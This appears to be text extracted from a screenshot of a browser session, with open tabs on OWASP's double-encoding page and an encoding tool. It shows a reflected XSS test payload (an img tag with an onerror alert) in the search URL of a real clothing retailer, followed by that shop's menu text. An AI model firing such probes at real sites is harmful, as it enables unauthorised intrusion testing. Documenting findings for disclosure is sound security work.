 Double Encoding | OWASP Fou
<img src=x onerror=alert('vhac
All Products | NOBULL
DenCode | Encoding & Decodi
https://www.nobullproject.com/collections/shop?q=<img src%3Dx onerror%3Dalert(vhackxss)>
51
2
NOBULL
TB Nutrition
-loved styles. Shop here.
Free shippi
Login/Create Account
Customer Support
Order Status
Gift Card
NOBULL
Men
Women
Accessories
New & Featured
Sale
US
SHOES
Gym & Training Shoes
Running Shoes
Everyday Shoes
Golf Shoes
Shop All
APPAREL
Tees
Tanks
Shorts
Pullovers & Hoodies
Pants & Joggers
Shop All
FEATURED
Best Sellers
New Arrivals
Allday Elements
Best Selling Prints
Neon Glitch Collection
Sale
BEST FOR
Gym
Running
Weightlifting
Bootcamps
Everyday
Walking
Up to
60% Off
New Sale Items
Shop Now
You May Also Like
SALE
ENG